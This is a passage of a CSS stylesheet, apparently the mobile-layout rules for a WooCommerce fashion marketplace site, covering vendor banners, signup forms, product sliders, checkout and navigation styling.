		.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
			font-size: 12px;
		}
		.ui-accordion-header::after {

			top: 14px;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner {
			width: 96%;
			padding: 0px 15px;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .rsdb-content-inner p {
			font-size: 16px;
			color: #fff;
			line-height: 22px;
		}
		.show-desktop{
			display: none;
		}
		.show-mobile{
			display: block;
		}
		.re-sply-detial-fe-product-slider .heading h2,.re-sply-detial-need-more-info h2,.re-sply-detial-why-choose-us h2 { 
			font-size: 28px;
			line-height: 35px;
		}
		.re-sply-detial-fe-product-slider .slick-prev, .re-sply-detial-fe-product-slider .slick-next{
			display: none !important;
		}
		.re-sply-detial-fe-product-slider .re-sply-detial-product-view-btn a {
			font-size: 14px;
		}
		.wcmp_vendor_banner_template.template3 {

			float: left;
			width: 100%;
			margin-top: 20px;

		}
		.wcmp_vendor_banner_template.template3 .vendor_address { 
			margin-left: 0px  !important;

		}
		.home-accessories-slider.slick-dotted.slick-slider {
			margin-bottom: 20px !important;
			padding-bottom: 0px !important;

		}
		.collaborations-section { 
			padding: 40px 20px !important;
		}
		.wcmp_vendor_banner_template.template3 .wcmp_vendor_name {
			margin-top: 0px !important;
			font-size: 26px !important;
		}
		.wcmp_social_profile a { 
			border-radius: 0%;
			overflow: visible;
			width: auto;
			height: auto; 

		}
		.splyr-discovery-feed-modal .sdfm-mobile-mock .sdfm-mobile-mock-content video {

			border-radius: 0px;
		}
		.re-sply-detial-section .re-sply-detial-banner .rsdb-content .re-sply-request-btn a {

			font-size: 16px;
			line-height: 22px; 
		}
		.re-sply-detial-section .re-sply-detial-how-it-works .rsd-hiw-box { 
			width: 100%;
			padding: 10px 15px; 
		}
		.re-sply-detial-need-more-info .re-sply-detial-need-more-info-inner {
			width: 100%;
			margin: 0 auto;
		}
		.re-sply-detial-why-choose-us .re-sply-detial-why-choose-us-inner .rsd-wcus-box {
			width: 100%; 
			padding: 10px 15px; 
		}
		.filter-menu-toggles {
			position: static;
			right: inherit;
			top: 33px;
			text-align: center;
			width: 100%;
		}
		.woocommerce-products-header h1, .cat-title { 
			/*display: inline-block;*/
			text-align: center;
			font-size: 26px;
		}
		.wcmp_vendor_banner_template.template3 .vendor_address {
			margin-top: 0px !important;
			width:100% ;
		}
		.wcmp_vendor_banner_template.template3 .img_div {
			float: left;
			display: none;
		}
		.myaccount-splyrs-section .myaccount-splyrs-btn {
			padding-bottom: 15px;
			text-align: center;

		}
		.myaccount-splyrs-section .myaccount-splyrs-btn a{
			float: none;
		}

		.shopfeature-slider .shopfeature-slider-inner  {
			overflow: hidden;
			height: auto ;
		}
		.shopfeature-slider .shopfeature-slider-inner  .shopfeature-slide{
			height: auto ;
			background: #e5e6e8;
			overflow: hidden;
		}
		.shopfeature-slider .shopfeature-slider-inner .shopfeature-slide img {
			width:auto !important;
			max-width: initial !important;
			float: right;
			height: 200px !important;
		}
		#reviews { 
			margin: 0 auto;
			width: 100%;
		}
		.splyr-channel-stories-section {

			width: 100%;

			border-radius: 4px;
			margin-top: 0px;
			display: block;
			position: relative;
			z-index: 9;
			background: none !important;
			border-radius: 0px;
			border: 0px;
			-webkit-box-shadow: inherit;
			-moz-box-shadow:inherit;
			box-shadow: inherit;
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul{
			padding: 0px;
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li a {
			color: #646262;
			text-transform: uppercase;
			font-size: 8px;
			position: relative;
			display: inline-block;
			padding: 0px 2px;
		}
		.tax-dc_vendor_shop .woocommerce-page.woof_shortcode_output {
			width: 100%;
		}
		#splyr-channel-rss .journal-post-main .journal-post-box h2 {
			min-height: inherit;
			font-size:14px;
			line-height:22px;

		}
		
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li i{
			display: block;
			font-size: 16px;
			margin-bottom: 10px;
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li.active a:after {

			bottom: -15px; 
		}
		.splyr-channel-stories-section .splyr-channel-stories-inner {
			display: inline-block;
			width: 100%;
			padding: 0px 20px;
		}
		.splyr-channel-stories-section .splyr-channel-stories-inner	.slick-next {
			right: -26px;
		}
		.vendor-styles-section-inner .style-slide {
			width: 100%;
			padding: 10px 10px;
		}
		.vendor-broadcasts-data .home-pcbs-col {
			width: 50%;

			min-height: inherit;
		}

		.vendor-broadcasts-data  .slick-slide {

			margin-right: 5px  !important;
			margin-left: 5px  !important;
		}
		.sply-vendor-broadcasts-page {
			padding: 0px !important;
		}
		.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content {

			padding: 6px;
		}
		.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content h4 {
			font-size: 11px;
			font-weight: normal;
			line-height: 15px;
			margin: 0px;
			text-transform: capitalize;
		}
		.vendor-broadcasts-data .home-pcbs-col .home-pcbs-content .date {
			font-size: 11px;
		}
		.sply-vendor-broadcasts-page .home-pcbs-col .home-pcbs-img {
			position: relative;
			height: 240px;
		}
		#splyr-channel-rss .journal-post-main .journal-post-box {

			width: 100%; 
			min-height: inherit; 
		}
		.splyr-channel-tab-section .splyr-channel-tab-nav ul li {
			float: left;
			padding: 5px;
		}
		.user-subscribe-vendor-section .btn-primary {

			width: auto;
			
			font-weight: normal;
			outline: none;
			margin: 10px 0px;
		}
		.user-subscribe-vendor-section{
			position: static; right: inherit; top:  inherit;
			float: left;
		}
		.ui-accordion-header {
			font-size: 16px;
			line-height: 18px;
			} h2.myaccount-title,h2.myaccount-title {
				font-size: 18px;
				line-height: 22px;
				color:#000;
				}.wcmp_vendor_banner_template.template3 .wcmp_vendor_name {

					font-size: 20px !important;
				}
				.wcmp_vendor_banner_template {
					margin-bottom: 5px;
				}

				.sply-stores-section .our-stores-inner .our-stores-tabs .our-stores-tabs-navigation ul li {
					padding: 5px 10px !important; 
					font-size: 15px !important; 
				}
				.myaccount-banner .myaccount-content p {
					width: 90%;
				}
				.myaccount-banner .mobile-img{
					display: block;
				}
				.myaccount-banner .desktop-img{
					display: none;
				}
				.brands-section .brand-list-row .brand-list-box{
					float: left;
					width: 100%;
					padding: 10px;
				}
				.sply-services-section{
					padding-top: 80px;
					display: inline-block;
				}
				.sply-services-section .sply-services-left{
					float: left;
					width: 100%;
				}
				.sply-services-section .sply-services-left img{
					width: 100%;
					height: auto;
				}
				.sply-services-section .sply-services-right{
					float: left;
					width: 100%;
					padding: 30px 20px;
					font-size: 18px;
					line-height: 26px;
				}
				.sply-services-section .sply-services-right h1 {
					font-size: 33px;
					margin: 0px;
					line-height: 40px;
				}
				.ltd-banner .ltd-banner-content {
					position: absolute;
					left: 6%;
					top: 30%;
					width: 90%;
					color: #fff;
					font-size: 18px;
					line-height: 23px;
				}
				.ltd-banner img.ltd-banner-img-mobile{
					display: block;
					width: auto !important;

					/*height: calc(100vh - 60px);*/
				}
				.ltd-banner img.ltd-banner-img-desktop{
					display: none;
				}
				.related.products h2 { 
					margin-bottom: 20px;
					font-size: 24px;
				}
				.related.products ul.products li.product .woocommerce-loop-product__title {
					font-size: 0.7em;
				}
				.product-volatility{
					margin-bottom: 15px;
				}
				.signup-row .signup-col-3 {
					float: left;
					width: 100% !important;
					padding: 0px !important;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-image:before{
					display: none;
				}
				.sply-video .sply-video-content p {
					font-size: 14px;
					line-height: 20px; 
					margin-bottom: 20px;
					padding: 0px 30px;
					margin-top: 10px;
				}

				.sply-video .sply-video-content h3 {
					font-size: 20px;
					line-height: 26px;
					margin: 0px;
				}

				.sply-video .sply-video-content .become-provider { 
					padding: 9px 12px 7px 12px; 
					font-size: 11px;
					margin:0px 2px;
				}
				.header.scrolled{
					position: static;
				}
				.sply-eshopper-section .sply-eshopper-content .request-btn { 
					font-size: 11px; 
					padding: 8px 26px;
				}
				.sply-video .sply-video-content { 
					top: 16%; 
					padding: 0px 20px;
					line-height: 26px;
				}
				.vendor-user-btn{
					margin-bottom: 15px;
				}
				.sply-eshopper-section .slick-next.slick-arrow ,.sply-eshopper-section .slick-prev.slick-arrow{

					top: inherit;
					bottom: -45px;
				}

				.welcome-user{
					display: none;	
				}

				.splystyle-about-text .splystyle-about-text-inner {
					font-size: 18px;
					line-height: 24px;
					width: 90%; 

				}
				.woocommerce span.onsale{
					left: 0.5em;
				}
				.sign-out-btn img { 
					margin-top: 15px;
				}
				.product-resale-item-detail-icon {

					left: 0px !important;
				}
				h2 { 
					padding-left: 0px;
				}
				.my-prefernce-appearance{
					width: 100%;
					margin-bottom: 10px;
				}
				.my-prefernce-usuallyspend .usuallyspend{
					padding: 5px 10px !important
				}
				.my-prefernce-usuallyspend{
					padding: 0px;
					width: 100%;
					margin-bottom: 10px;
				}
				.signup-sizes-section .signup-sizes-box {

					margin-bottom: 0px;
					float: left;
					width: 100%;
					padding: 10px 0px ;

				}
				.signup-sizes-section .signup-sizes-box.signup-sizes-shoes {

					width: 100%;

				}
				.signup-sizes-section .signup-sizes-box,.signup-sizes-section .signup-sizes-box.signup-sizes-shoes {
					width: 100%;
					padding: 0px 10px;

				}
				.country-select,.select-gender-section, .select-dob-section, .add-city-section, .country-select {
					float: left;
					width: 100%;
					padding: 0px;
				}
				.country-select {

					position: relative;
					float: left;
					padding: 0px;
					width: 10%;

				}
				.account-detail .account-item {

					font-size: 13px;
				}
				.account-detail .account-item strong {
					width: 96px;
					display: inline-block;
				}
				h4 {
					font-size: 13px;
					line-height: 21px; 
				}
				.save-preference-btn .btn-primary{
					font-size: 13px !important;
					width: 100% !important;
					padding-left:0px;
					padding-right: 0px;
					text-align: center;  
				}
				.brands-section .select-brands .form-check{ 
					width: 100%; 
				}
				.my-prefernce-sub-section.my-prefernce-user-info .mpss-box { 
					width: 100%; 
					padding-right: 0px;
					padding-left: 0px;

				}
				.vendor-page-sec .vendor-page-form h1.entry-title{
					padding-left: 18px;
				}
				.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio label {
					font-size: 16px;
					line-height: 1.4;
					padding: 5px 10px; 
				}
				.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box span {

					min-height: 44px;
					display: inline-block;
				}
				.my-pref-content .fl-box.wid-20 {
					width: 100%;
				}
				.my-pref-content .fl-box.wid-20 img{
					width: 100%;
				}
				.my-pref-content table {

					border-collapse: collapse;
					width: 900px;

				}
				.my-pref-content .my-pref-section-box.last .fl-box.wid-20 {
					padding: 10px 0px;
					border-bottom: #f2f2f2 solid 1px;

				}
				.my-pref-content .my-pref-section-box {

					overflow-y: auto;

				}
				.vendor-banner .vendor-banner-text{
					position: absolute;
					width: 90%;
					left: 6%;
					bottom: 12%;
					color: #fff;
				}
				.vendor-banner  .vendor-banner-text h2{
					font-size: 26px;
					line-height: 40px;
					margin: 0px;
					text-transform: uppercase;

				}
				.vendor-banner  .vendor-banner-text p{
					font-size: 14px;
					margin: 0px 0px;
					line-height: 24px;
				}
				.vendor-banner  .vendor-banner-desk{
					display: none;
				}
				.vendor-banner  .vendor-banner-text .btn-primary{
					border: #fff solid 1px;
					padding: 9px 30px 7px 30px;
					background: #fff;
					color: #000;
					font-size:12px;
				}
				.vendor-banner  .vendor-banner-mobile{
					display: block;
				}
				.vendor-page-sec {
					background: #fff; 
				}

				.vendor-page-sec .vendor-page-form{
					float: left;
					width: 100%;
					padding: 0px 20px; 
				}

				.vendor-page-sec .vendor-page-img{
					float: left;
					width: 50%;
					display: none;
				}
				.head-right-nav a.header-signup-btn {
					/*display: none;*/
					padding: 6px 12px;
					margin-top: 15px;
					margin-left: 5px;
					font-size: 12px;
				}
				.header-signup-btn-mobile {
					background: #fff;
					padding: 10px 45px;
					border-radius: 8px;
					margin-top: 5px;
					float: left;
					margin-left: 15px;
					font-size: 14px;
					color: #000;
					margin: 15px 25px;
					display: inline-block;
					text-decoration: none;
				}
				.payment-icons { 
					padding: 0px 40px;
				}
				.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like, .signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike {
					width: 35px;
					height: 35px;
					font-size: 16px;
					line-height: 35px;
					border: #e1e1e1 solid 1px;
				}
				.signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-like, .signup-brands .signup-brand-box .signup-brand-box-inner .sbp-like-dislike .sbp-dislike{
					opacity: 1;
				}
				.wanted-color-section .wanted-color-box {

					width: 90%; 
				}
				.signup-personal-information .signup-personal-information-form {
					width: 90%;
				}
				.signup-personal-information .signup-personal-information-form .form-field .date-of-birth,.signup-row {
					margin-left: 0px;
					margin-right: 0px;
				}
				.signup-personal-information .signup-personal-information-form .form-field .date-of-birth select {
					width: 100%;
					margin: 5px 0px;

				}
				.signup-row .signup-col-2 {

					width: 100%;
					padding: 0px;
				}
				.menu-search-top form {
					width: 83%;
					position: relative;
					display: inline-block;
					margin-right: 0px;
				}
				.head-search{
					display: none;
				}
				.head-search-mobile{
					display: block;
					padding: 20px 30px;
					width: 100%;
				}
				.head-search-mobile a{
					border: #000 solid 1px;
					padding: 10px 36px;
					background: #000;
					color: #fff;
					text-decoration: none;
					text-transform: uppercase;
					display: inline-block;
					margin-top: 20px;
					font-size: 12px;
					text-align: center;
					letter-spacing: 1px;
					font-weight: bold;
					cursor: pointer;
					width: auto;
					height: auto;
				}
				.head-search-mobile a:hover{
					color: #000 !important;
				}
				.search-section .woof_container,.search-section .woof_container.woof_container_pa_color {
					width: 100%; 
					padding: 0px;
				}

				.product-listing-page .woocommerce-products-header {
					position: relative;
					display: inline-block;
					width: 100%;
					float: left;
					margin-bottom: 15px;
				}
				.signup-section h3{
					font-size: 16px;
					line-height: 24px;
				}
				.signup-brands .signup-brand-box {

					float: left;
					width: 50%;
					padding: 5px;

				}
				.signup-brands .signup-brand-box .signup-brand-box-inner {
					border: #f2f2f2 solid 6px;
					background: #fff;
					position: relative;
					padding: 5px; 
					padding-bottom: 30px;
				}
				.signup-cstyles.signup-popular-wanted-items .signup-cstyles-box .signup-cstyles-box-inner {
					min-height: 185px;
				}
				.signup-cstyles .signup-cstyles-box { 
					width: 50%; 
				}
				.signup-sizes-section .signup-sizes-box .signup-sizes-list-radio li {
					float: left;
					width:50%;
					padding: 5px;
				}
				.signup-sizes-section .signup-sizes-box.signup-sizes-shoes .signup-sizes-list-radio li {

					width:100%; 
				}

				.signup-sizes-section {

					text-align: left;
					width: 100%;
					margin: 0 auto;

				}
				.signup-section h1{
					font-size: 23px;
					line-height: 28px;
					margin: 30px 0px;
				}
				.signup-section .signup-form-steps {

					width: 100px;
					margin: 30px auto;

				}

				.signup-section .signup-form-steps span.signup-form-step {
					width: 6px;
					height: 6px;
					margin: 0px 2px;

				}
				.btn-primary ,.btn-secondary{ 
					width: 80%;
				}
				.signup-section .signup-form-steps span.signup-form-step.active {

					width: 8px;
					height: 8px;

				}
				.signup-section img{
					max-width: 100%;
				}
				.signup-section.signup-introduction .signup-introduction-content {
					width: 100%;
				}
				.sply-video {
					height: auto;
					line-height: 1px;
					margin: 70px 0px;
				}
				.sply-style-subscription .sply-style-subscription-content {
					float: left;
					width: 100%;
				}
				.sply-style-subscription .sply-style-subscription-inner {
					width: 100%;
					padding: 20px;
				}
				.sply-eshopper-section .sply-eshopper-image {
					width: 100%;
				}
				.sply-style-subscription-content-inner {
					padding: 15px;
					width: 90%;
					top: 10%;
					left: 5%;
					background: rgba(255, 255, 255, .9);
				}
				.sply-style-subscription-content-inner h2 {
					font-size: 18px;
					line-height: 26px;
					display: none;
				}
				.sply-eshopper-section .sply-eshopper-content h2 {
					line-height: 32px;
					font-size: 29px;
				}
				.sply-style-subscription-content-inner p {
					font-size: 13px;
				}
				.sply-eshopper-section .sply-eshopper-content p {
					font-size: 16px;
				}
				.sply-eshopper-section .sply-eshopper-content {
					float: left;
					width: 100%;
					text-align: center;
					padding: 10px;
				}
				.main-slider .read-more-now {
					padding: 10px 40px;
					margin: 0px 0px;
					text-decoration: none;
					font-size: 18px;
					line-height: 24px;

				}

				.discover-more {
					font-size: 13px;
					letter-spacing: 0px;
					padding: 12px 15px;
					margin: 10px 0px;
				}
				.slick-dots li {
					width: 13px;
					height: 14px;
				}
				.brands-list .ebc-inner-box {
					width: 50%;
					float: left;
					padding: 10px;
				}
				.brands-list .ebc-inner-box img {
					width: 100%;
				}
				.brands-list .ebc-inner-box .ebc-inner-box-inner {
					border-radius: 4px;
					background: #000;
				}
				.brands-list .ebc-inner-box .ebc-inner-box-inner .ebc-img {
					line-height: 1px;
				}
				.brands-list .ebc-inner-box .ebc-inner-box-content {
					padding: 8px 0px;
					text-align: center;
				}
				.brands-list .ebc-inner-box .ebc-inner-box-content a {
					font-weight: bold;
					text-decoration: none;
					font-size: 12px;
					letter-spacing: 1px;
					text-transform: uppercase;
					color: #fff;
				}
				.product-detail-page .woocommerce-breadcrumb {
					display: none;
				}
				.home-sneakers-slider.slick-dotted.slick-slider {
					padding-bottom: 0px;
				}
				.product-slider-after .product-slider-inner .product-slide {
					width: 100% !important;
				}
				.home-sneakers-section .slick-prev,
				.home-sneakers-section .slick-next,
				.product-slider-after .slick-prev,
				.product-slider-after .slick-next {
					display: none !important;
				}
				.head-right-nav a {
					padding: 10px 6px;
				}
				.header .menu-toggle-btn span {
					display: none;
				}
				.woocommerce nav.woocommerce-pagination ul li a,
				.woocommerce nav.woocommerce-pagination ul li span {
					font-size: .7em;
				}
				.product-slider-inner .slick-dots li button {
					width: 6px;
					height: 6px;
				}
				.product-slider-inner .slick-dots li {
					width: 10px;
					height: 10px;
				}
				.home-sneakers-section .home-product-cat-slide .hpcs-shopbtn {
					position: static;
					padding: 0px;
				}
				.home-sneakers-section .home-product-cat-slide {
					border: 0px;
				}
				.home-sneakers-section .home-product-cat-slide .hpcs-content {
					position: static;
					top: 30px;
					left: 30px;
					padding: 15px 0px;
				}
				.home-sneakers-section .home-product-cat-slide .hpcs-detail {
					position: static;
					bottom: 10%;
					left: 30px;
					width: 100%;
					padding: 15px 0px;
				}
				.product-slider-inner {
					padding: 20px;
				}
				.home .product-slider-after .product-slider-inner {
					padding: 10px;
				}
				div.mb-siwc-popup {
					width: 160px;
				}
				.home-sneakers-section .home-product-cat-slide {
					width: 50% !important;
				}
				.header .menu-toggle-btn img {
					width: 29px;
				}
				.header .menu-toggle-btn {
					position: absolute;
					left: 5px;

					top: 16px;
					line-height: 15px;
					cursor: pointer;
				}
				.category-journal img {
					max-width: 100%;
					height: auto;
				}
				.journal-post-main .journal-post-box,
				.journal-post-main .journal-post-box.full-left-sec,
				.journal-post-main .journal-post-box.full-right-sec {
					width: 100%;
					text-align: left;
					padding: 20px 0px;
					min-height: inherit;
				}
				.journal-section .journal-post-slider .journal-slide {
					float: left;
					width: 100% !important;
					max-height: 370px;
				}
				.journal-section .journal-post-slider .journal-slide h2 {
					font-size: 18px;
					line-height: 26px;
				}
				.journal-section .journal-post-slider .slick-next:before {
					background-size: 18px;
					filter: invert(1);
				}
				.journal-section .journal-post-slider .slick-prev:before {
					background-size: 18px;
					filter: invert(1);
				}
				.journal-section .journal-post-slider .slick-next.slick-arrow {
					top: 38%;
					right: 0px;
				}
				.journal-section .journal-post-slider .slick-prev.slick-arrow {
					left: 30px;
					top: 38%;
				}
				.journal-section .journal-post-slider .slick-next , .journal-section .journal-post-slider .slick-prev {
					width:50px;
					height:50px;
				}
				.journal-section .journal-post-slider .slick-dots {
					display:none!important;
				} 
				.journal-section .journal-post-slider {
					background: #f5f5f5;
					padding-bottom: 30px;
				}

				.home-product-sec .home-product-sec-col .home-product-sec-col-head {
					margin-left: 0px;
				}
				.product-main-banner .product-main-banner-inner {
					background: none;
				}
				.descktop-img {
					display: none !important;
				}
				.mobile-img {
					display: block !important;
				}
				.home-sneakers-section .read-more {
					padding: 6px 15px 4px 15px;
					font-size: 9px;
					margin-bottom: 0px;
				}
				.home-sneakers-section .home-product-cat-slide {

					min-height: 400px;
				}
				.product-detail-page .product-detail-inner .flex-control-thumbs li {
					margin-top: 5px !important;
					margin-right: 5px !important;
				}
				.post .post-detail-head h1 {
					font-size: 20px;
					line-height: 30px;
				}
				.single-post .entry-content p {
					margin: 20px auto;
					font-size: 15px;
					line-height: 1.6em;
				}
				.post-detail-product .product-slide h3 {
					font-size: 13px;
					line-height: 23px;
				}
				.post-detail-product .product-slide {
					padding: 10px 10px;
					width: 100%;
					float: left;
				}
				.cart-collaterals {
					float: left;
					width: 100% !important;
					padding-left: 0px;
				}
				.woocommerce-cart-form {
					float: left;
					width: 100%;
				}
				.journal-posts .post .post-img {
					height: auto;
				}
				.journal-posts {
					padding-top: 60px;
					padding-bottom: 0px;
				}
				.post h2 {
					font-size: 18px;
					line-height: 24px;
				}
				.woocommerce .col2-set,
				.woocommerce-page .col2-set {
					width: 100%;
					float: left;
					padding: 15px;
				}
				#order_review_heading {
					display: inline-block;
					margin-top: 15px;
					width: 100%;
				}
				.wc_payment_method.payment_method_coinbase img {
					max-width:20px;
				}
				.woocommerce-checkout #payment ul.payment_methods li img.stripe-icon {
					max-width: 30px !important;
				}
				.woocommerce-info {
					line-height: 18px;
					font-size: 14px;
				}
				.post P {
					font-size: 15px;
					color: #353535;
					line-height: 19px;
				}
				.woocommerce-checkout #order_review {
					width: 100%;
					/* margin: 0 auto; */
					float: left;
					padding: 10px 0px;
				}
				.woocommerce-form-login {
					width: 96%;
				}
				.cart-customlocation span {
					top: -6px;
					right: -2px;
				}
				.curators-product-box .hpcs-content {
					min-height: inherit;
				}
				.curators-profile .curators-profile-content p {
					line-height: 19px;
					font-size: 13px;
					letter-spacing: 1px;
				}
				.home-page-headng.sneakers-heading img {
					width: 60%;
				}
				.mobile-logo {
					display: block;
				}
				.descktop-logo {
					display: none;
				}
				.container {
					width: 90%;
				}
				footer .footer-subscribe .footer-subscribe-inner input[type=email] {
					width: 200px;
				}
				footer {
					display: inline-block;
				}
				footer .subscribe-text {
					font-size: 11px;
				}
				footer .footer-subscribe .footer-subscribe-inner {
					width: 90%;
				}
				footer .footer-left,
				footer .footer-right {
					width: 100%;
					text-align: center;
				}
				.main-slider {
					margin-top: 0px;
				}
				.product-detail-page .product-detail-inner {
					width: 90%;
				}
				.product-detail-grey {
					padding: 20px 0px 20px 0px;
				}
				.related.products {
					padding: 0px 20px 0px 20px;
				}
				.product-desc-titles .title {

					font-size: 9px;
					font-weight: normal;
				}
				.product-detail-grey .product-detail-grey-right,
				.product-detail-grey .product-detail-grey-left {
					width: 100%;
				}
				.product-detail-page .product-detail-inner {
					padding: 0px;
				}
				.search-results h1 {
					font-size: 18px;
				}
				.store-section-inner .shop-product .product-box,
				.store-section-inner .product {
					float: left;
					width: 100%;
					padding: 10px 5px;
					min-height: initial;
				}
				.no-results.not-found .search-form {
					width: 90%;
				}
				.no-results.not-found h1 {
					font-size: 32px;
					line-height: 36px;
				}
				.brands-footer .brands-footer-inner ul li {
					width: 50%;
				}
				.store-section-inner .shop-product .product-box .product-img,
				.store-section-inner .primary-img,
				.store-section-inner .secondary-img {
					min-height: 140px;
				}
				.header {
					background: #fff;
				}
				.mobile-search-top input {
					width: 100%;
					padding: 5px 10px;
					border: #000 solid 1px;
					padding-right: 25px;
				}
				.mobile-search-top .screen-reader-text {
					display: none;
				}
				.mobile-search-top {
					position: relative;
					padding: 10px 15px;
					display: none;
				}
				.mobile-search-top .search-submit {
					position: absolute;
					top: 18px;
					right: 23px;
					cursor: pointer;
				}
				.content-area {
					padding-top: 80px;
				}
				.mobile-search-cart-icon {
					display: inline-block;
					position: absolute;
					right: 30px;
					top: 14px;
				}
				.mobile-search-cart-icon a {
					margin-left: 20px;
					text-decoration: none;
				}
				.header .container {
					position: relative;
					text-align: center;
				}
				.head-right-nav {
					position: absolute;
					top: 0px;
					width: auto;
					float: none;
					right: 10px;
				}
				.header .logo {
					float: none;
					display: inline-block;
					margin-top: 12px;
					padding: 3px 0px;
				}
				.head-right-nav a.nav-toggle img {
					width: 25px;
				}
				.head-right-cart-user {
					float: right;
					margin-top: 18px;
					margin-right: 5px;
				}
				.sliderbgimage.mobile-banner {
					display: block;
					width: 100%;
				}
				.mobile-video-banner {
					display: block;
					width: 100%;
					height:auto;
				}
				.collaborations-inner {
					overflow: hidden;
				}
				.collaborations-inner .slick-slide {
					margin: 0px !important;
				}
				.main-slider .slider-inner .slick-next.slick-arrow {
					right: 36px;
				}
				.sliderbgimage.desktop-banner , .desktop-video-banner {
					display: none;
				}
				.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content h3 {
					margin: 5px 0px;
				}
				.home-product-cat-sec .home-product-cat-sec-inner .slick-dots {
					position: absolute;
					bottom: -15px;
				}
				.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide h2 {
					position: static;
					font-size: 26px;
					line-height: 28px;
				}
				.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content {
					position: static;
					width: 100%;
					padding: 15px;
				}
				.collaborations-section h2 {
					font-size: 26px;
					line-height: 30px;
					text-align: center !important;
					border: 0px;
					width: 100%;
				}
				.home-product-cat-sec {
					padding: 20px 0px;
				}
				.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left .home-pcbs-row .home-pcbs-col {
					padding: 20px 0px;
					float: left;
					width: 100%;
				}
				.home-product-cat-sec .home-product-cat-sec-inner .home-product-cat-slide .hpcs-content p {
					font-size: 13px;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content {
					position: relative;
					bottom: 0px;
					padding: 10px 0px;
					left: 0px;
					width: 100%;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn .read-more {
					border: #000 solid 1px;
					padding: 13px 20px;
					background: #000;
					color: #fff;
					text-decoration: none;
					font-size: 16px;
				}
				.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn .read-more:hover{
					border: #000 solid 1px; 
					background: #000;
					color: #fff;
				}
				.main-navigation-mobile {
					width: 100%;
					height: calc(100vh - 50px);
					left: 0px;
					background:#fff; 
					padding-top: 20px;
					top: 60px;
					border: 0px;
				}
				.main-navigation-mobile ul {
					margin: 0px;

					}.main-navigation-mobile ul li{
						border-bottom: 1px solid #36415d;
						padding:  15px;
					}
					.main-navigation-mobile ul ul li {
						border:0px;
						padding: 5px 20px;
					}
					.main-navigation-mobile ul .sub-menu .sub-menu a,.main-navigation-mobile ul .sub-menu a,.main-navigation-mobile ul li a,.main-navigation-mobile ul li.menu-item-has-children::after{
						color: #000 !important;
						text-transform: capitalize;
					}
					.main-navigation-mobile ul .sub-menu .sub-menu a,.main-navigation-mobile ul .sub-menu a,.main-navigation-mobile ul li a{
						text-transform: capitalize;
						font-family: MonumentExtended Regular;
					}
					.main-navigation-mobile ul .sub-menu .sub-menu a:hover,.main-navigation-mobile ul .sub-menu a:hover,.main-navigation-mobile ul li a:hover,.main-navigation-mobile ul li.menu-item-has-children::after{
						color: #000 !important;
					}
					.menu-search-top label {
						display: inline-block;
						float: left;
						width: 100%;
					}
					.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content .read-more {
						padding: 5px 15px;
						font-size: 16px;
						display: inline-block;
						color: #000;
						background:#fff;
						border:none;
					}
					.home-product-sec .home-product-sec-col .home-product-sec-content p {
						display: none;
					}
					.home-product-sec .home-product-sec-col .home-product-sec-content {
						bottom: 17%;
					}
					.collaborations-section .collaborations-inner .collaborations-slide .cs-image h3 {
						font-size: 28px;
						line-height: 32px;
						margin: 20px 0px;
						color:#000;
					}

					.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-content p {
						line-height: 26px;
						font-size: 18px;
						color: #000;
					}
					.collaborations-section .collaborations-inner .collaborations-slide .cs-image .cs-btn {
						position: static;
						padding: 0px;
					}
					.home-product-sec .home-product-sec-col h3 {
						font-size: 20px;
						line-height: 24px;
						margin: 0px;
						margin-bottom: 10px;
					}
					.home-product-sec .home-product-sec-col .home-product-sec-content-head {
						position: static;
						left: 6%;
						top: 5%;
						width: 100%;
						z-index: 9;
					}
					.collaborations-section .collaborations-inner .slick-prev,
					.collaborations-section .collaborations-inner .slick-next {
						top: 31%;
					}
					.collaborations-section .collaborations-inner .collaborations-slide {
						width: 100% !important;
						text-align: center;
					}
					.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-left {
						float: left;
						width: 100%;
						padding: 10px;
					}
					.home-pro-caps-bag-sec .home-pro-caps-bag-sec-inner .home-pcbs-right {
						float: left;
						width: 100%;
						padding: 10px;
					}
					.product-main-banner .product-main-banner-inner .product-main-banner-head,
					.product-main-banner .product-main-banner-inner .product-main-banner-content {
						position: static;
						width: 100%;
						padding: 0px;
					}
					.product-main-banner .product-main-banner-inner .product-banner-shop {
						position: static;
						float: left;
						margin: 25px 0px;
					}
					.product-main-banner .product-main-banner-inner .product-main-banner-content p {
						font-size: 12px;
					}
					.product-main-banner .product-main-banner-inner .product-main-banner-head h3 {
						margin-top: 10px;
						font-size: 25px;
						line-height: 30px;
					}
					.home-sneakers-section {
						padding: 10px 0px;
					}
					.home-sneakers-section .slick-prev {
						left: -30px;
					}
					.home-sneakers-section .slick-next {
						right: -30px;
					}
					.product-slider-after .product-slider-inner .product-slide .product-slide-img {
						width: 100%;
						float: left;
						background: #f6f6f6;
					}
					.product-slider-after .product-slider-inner .product-slide .product-slide-content {
						width: 100%;
						float: left;
						padding-left: 0px;
						padding-top: 20px;
					}
					.product-slider-after .slick-prev,
					.product-slider-after .slick-next {
						top: 90%;
						width: 40px;
						height: 35px;
					}
					.product-slider-after .product-slider-inner .product-slide .product-slide-content h2 {
						font-size: 16px;
						line-height: 21px;
					}
